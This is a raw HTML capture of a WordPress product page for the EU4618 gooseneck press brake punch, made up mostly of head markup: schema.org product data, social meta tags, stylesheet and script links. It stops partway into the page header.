

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons/gooseneck-tooling/eu4618/
body_size: 19004
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_dc9acd35683f9ca1bd2065ff65e9d7e7.css" rel="stylesheet"><title>EU4618</title><meta name='robots' content='max-image-preview:large' /><meta name="facebook-domain-verification" content="sqprzggralqev7doi3gv94mmam9xcs" /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; Feed" href="https://pressbrake.tools/feed/" /><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; Comments Feed" href="https://pressbrake.tools/comments/feed/" />  <script type="application/ld+json" class="schema-premium">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/#breadcrumb","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/","name":"Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pressbrake.tools#webpage","url":"https:\/\/pressbrake.tools","name":"Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pressbrake.tools\/blog\/#webpage","url":"https:\/\/pressbrake.tools\/blog\/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/#webpage","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/","name":"EU4618","image":"https:\/\/i0.wp.com\/pressbrake.tools\/wp-content\/uploads\/2018\/05\/EU4618.jpg?fit=971%2C1207&ssl=1"}}]}</script><script type="application/ld+json" class="schema-premium">[{"@context":"https:\/\/schema.org","@type":"Product","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/pressbrake.tools\/wp-content\/uploads\/2018\/05\/EU4618.jpg?fit=971%2C1207&ssl=1","width":1200,"height":1207,"name":"gooseneck , EU4618,darmstadt ,german , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer,","caption":"EU4618"},"name":"Gooseneck Punch - EU4618 ","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/","description":"Take advantage of the EU3216 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material of the bend Please feel free to contact our sales. Amada™ Baykal™ Accurl™ Tell us What Tools you need, in form below ","brand":"TFI Co.","sku":"GSPUEU4618","review":{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1},"author":{"@type":"Person","name":"alia"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/#webpage"},"offers":{"@type":"Offer","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/","priceCurrency":"USD","price":"2439","priceValidUntil":"20230812","availability":"https:\/\/schema.org\/PreOrder","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"BEL TFI LLC"}},"aggregateRating":{"@type":"AggregateRating","bestRating":5,"ratingValue":"4.9","reviewCount":"5","worstRating":1},"@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons\/gooseneck-tooling\/eu4618#product"},{"@context":"https:\/\/schema.org","@type":"BlogPosting","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/pressbrake.tools\/wp-content\/uploads\/2018\/05\/EU4618.jpg?fit=971%2C1207&ssl=1","width":1200,"height":1207,"name":"gooseneck , EU4618,darmstadt ,german , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer,","caption":"EU4618"},"url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/","description":"Take advantage of the EU3216 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material of the bend Please feel free to contact our sales. Amada™ Baykal™ Accurl™ Tell us What Tools you need, in form below ","headline":"EU4618","datePublished":"2018-04-22T16:46:13+00:00","dateModified":"2021-10-19T17:57:48+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/#webpage"},"dateCreated":"2018-04-22T16:46:13+00:00","publisher":{"@type":"Organization","@id":"https:\/\/pressbrake.tools#organization","url":"https:\/\/pressbrake.tools","name":"Press Brake Tooling","description":"Manufactured By TFICo™","logo":{"@type":"ImageObject","@id":"https:\/\/pressbrake.tools#logo","url":"","width":600,"height":60},"image":{"@type":"ImageObject","@id":"https:\/\/pressbrake.tools#logo","url":"","width":600,"height":60}},"keywords":"","author":{"@type":"Person","name":"alia"},"@id":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons\/gooseneck-tooling\/eu4618#blogposting"}]</script><link rel="alternate" type="application/rss+xml" title="Press Brake Tooling &raquo; EU4618 Comments Feed" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='elementor-post-2734-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_a9f100630b9b428dbef43701647413f9.css?ver=1629822416' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_291fb230355cf9874b28c2758cbc34c6.css?ver=1676531298' media='all' /><link rel='stylesheet' id='elementor-post-2420-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_c22cd8927706dd827ec21d1d7a7ab12f.css?ver=1634667464' media='all' /><link rel='stylesheet' id='elementor-post-2736-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_4e071fa670c9c37dbd3f1ea01b7dce78.css?ver=1720678686' media='all' /><link rel='stylesheet' id='elementor-post-3691-css' href='https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_ac0b0cbcff3a90fe17979eefc6a41486.css?ver=1721745607' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=optional&#038;ver=6.5.7' media='all' /> <script defer id="jetpack_related-posts-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script> <script defer src="https://pressbrake.tools/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-206508287-1" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://pressbrake.tools/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbrake.tools/wp-json/wp/v2/posts/2420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbrake.tools/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://wp.me/sa6Rpe-eu4618' /><link rel="alternate" type="application/json+oembed" href="https://pressbrake.tools/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbrake.tools%2Fupper-tool-bending-punch-oberwerkzeuge-punch-sa%25cc%2588rma%25cc%2588ystyo%25cc%2588kalut-%25d0%25bf%25d1%2583%25d0%25b0%25d0%25bd%25d1%2581%25d0%25be%25d0%25bd%25d1%258b-%25d1%2581%25d0%25b8%25d1%2581%25d1%2582%25d0%25b5%25d0%25bc%25d1%258b-poincons%2Fgooseneck-tooling%2Feu4618%2F" /><link rel="alternate" type="text/xml+oembed" href="https://pressbrake.tools/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbrake.tools%2Fupper-tool-bending-punch-oberwerkzeuge-punch-sa%25cc%2588rma%25cc%2588ystyo%25cc%2588kalut-%25d0%25bf%25d1%2583%25d0%25b0%25d0%25bd%25d1%2581%25d0%25be%25d0%25bd%25d1%258b-%25d1%2581%25d0%25b8%25d1%2581%25d1%2582%25d0%25b5%25d0%25bc%25d1%258b-poincons%2Fgooseneck-tooling%2Feu4618%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.84.0" /><meta name="p:domain_verify" content="c7e82c0769940e056bbee3bae943b242"/> <script type="text/javascript"  defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/1.js"></script> <script defer  type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/tfi.js"></script>  <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"Home","url":"https:\/\/pressbrake.tools\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"Contact Us","url":"https:\/\/pressbrake.tools\/contact-us\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"Catalogue","url":"\/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"European Design","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3211","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3211\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3212","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3212\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3213","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3213\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3214","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3214\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3215","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3215\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU3216","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/straight-punch\/eu3216\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4412","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4412\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4413","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4413\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4515","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4515\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4617","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4617\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4618","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4618\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"EU4416","url":"https:\/\/pressbrake.tools\/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons\/gooseneck-tooling\/eu4416\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"Special Toolings","url":"https:\/\/pressbrake.tools\/advanced-bending-instruments\/special-toolings\/?utm_source=Top_menu"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"Hinge Curl Maker Tools","url":"https:\/\/pressbrake.tools\/special-toolings\/hing-maker\/hinge-curl-maker-tools\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"HM239","url":"https:\/\/pressbrake.tools\/special-toolings\/hm239\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/pressbrake.tools\/#Main Menu","name":"TFI Vee","url":"https:\/\/pressbrake.tools\/slider\/tfi-vee\/"}]}]</script> <meta property="og:type" content="article" /><meta property="og:title" content="EU4618" /><meta property="og:url" content="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/" /><meta property="og:description" content="Take advantage of the EU3216 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material o…" /><meta property="article:published_time" content="2018-04-22T16:46:13+00:00" /><meta property="article:modified_time" content="2021-10-19T17:57:48+00:00" /><meta property="og:site_name" content="Press Brake Tooling" /><meta property="og:image" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=965%2C1200&#038;ssl=1" /><meta property="og:image:width" content="965" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="gooseneck , EU4618,darmstadt ,german , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," /><meta property="og:locale" content="en_US" /><meta name="twitter:text:title" content="EU4618" /><meta name="twitter:image" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg?fit=965%2C1200&#038;ssl=1&#038;w=640" /><meta name="twitter:image:alt" content="gooseneck , EU4618,darmstadt ,german , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," /><meta name="twitter:card" content="summary_large_image" /><link rel="canonical" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons/gooseneck-tooling/eu4618/" /><meta name="twitter:image" content="http://pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Press Brake Tooling" /><meta name="twitter:description" content="Order your Press brake bending tools EU4618 Gooseneck with TFI Co." /><meta name="twitter:title" content="EU4618" /><meta property="og:image" content="http://pressbrake.tools/wp-content/uploads/2018/05/EU4618.jpg" /><meta property="og:site_name" content="Press Brake Tooling" /><meta property="og:description" content="Order your Press brake bending tools EU4618 Gooseneck with TFI Co." /><meta property="og:url" content="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%CC%88rma%CC%88ystyo%CC%88kalut-%D0%BF%D1%83%D0%B0%D0%BD%D1%81%D0%BE%D0%BD%D1%8B-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B-poincons/gooseneck-tooling/eu4618/" /><meta property="og:type" content="article" /><meta property="og:title" content="EU4618" /><meta name="description" content="Order your Press brake bending tools EU4618 Gooseneck with TFI Co." /><meta name="title" content="EU4618" /><link rel="icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2017/08/tfi.png?fit=100%2C100&#038;ssl=1" /></head><body class="post-template post-template-elementor_header_footer single single-post postid-2420 single-format-standard elementor-default elementor-template-full-width elementor-kit-2734 elementor-page elementor-page-2420"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="2736" class="elementor elementor-2736 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-14d640cf elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="14d640cf" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d7fd59" data-id="62d7fd59" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1f98d8bb elementor-widget elementor-widget-image" data-id="1f98d8bb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://pressbrake.tools"> <img width="1149" height="144" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=1149%2C144&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?w=1149&amp;ssl=1 1149w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=300%2C38&amp;ssl=1 300w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=768%2C96&amp;ssl=1 768w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=1024%2C128&amp;ssl=1 1024w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?resize=50%2C6&amp;ssl=1 50w" sizes="(max-width: 1149px) 100vw, 1149px" data-attachment-id="2738" data-permalink="https://pressbrake.tools/?attachment_id=2738" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2020/08/pressbraketools.png?fit=1149%2C144&amp;ssl=1" data-orig-size="1149,144" data-comments-opened="0" 